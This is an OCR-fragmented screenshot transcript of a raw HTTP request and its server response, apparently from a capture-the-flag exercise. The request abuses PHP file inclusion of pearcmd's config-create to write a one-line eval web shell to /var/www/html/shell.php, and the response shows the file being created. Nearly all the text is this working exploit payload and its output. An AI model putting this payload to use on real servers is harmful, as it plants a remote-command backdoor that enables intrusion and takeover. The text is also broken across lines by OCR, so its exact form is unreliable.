 GET /tips.php?file=file:///usr/local/lib/php/pearcmd&
+config-create+/<?=eval($_POST['cmd']);?>+/var/www/html/shell.
php HTTP/1.1
Host ? : 27.25.151.198:33584
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=78b020d46497483b928cc517fe84e6d2;
pahint=L3Zhci9mbGFnL2ZsYWcudHh0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
set>
46 maintainers)
47 Signature Handling Program sig_bin <not
set>
48 Signature Key Directory sig_keydir <not
set>
49 Signature Key Id sig_keyid <not
set>
50 Package Signature Type sig_type <not
set>
51 PEAR username (for username <not
set>
52 maintainers)
53 User Configuration File Filename /var/
www/html/shell.php
54 System Configuration File Filename
#no#system#config#
55 Successfully created default configuration file "/var/
www/html/shell.php"
远端地址:127.0.0.1:33210; 响应时
间:127ms; 总耗时:174ms; URL:htt
p://27.25.151.198:33584/tip...